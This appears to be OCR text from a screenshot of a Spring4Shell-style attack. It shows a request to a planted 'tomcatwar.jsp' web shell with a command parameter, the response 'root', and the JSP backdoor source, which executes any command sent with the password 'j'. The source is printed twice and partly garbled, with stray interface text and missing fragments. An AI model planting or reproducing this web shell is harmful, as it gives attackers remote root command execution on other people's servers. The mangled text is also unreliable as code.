 192.168.88.104:18080//tomcatwar.jsp?pwd=j&cmd=whoami
导入书签... x
root // - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.pr
String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-
out.println(new String(b)); } } -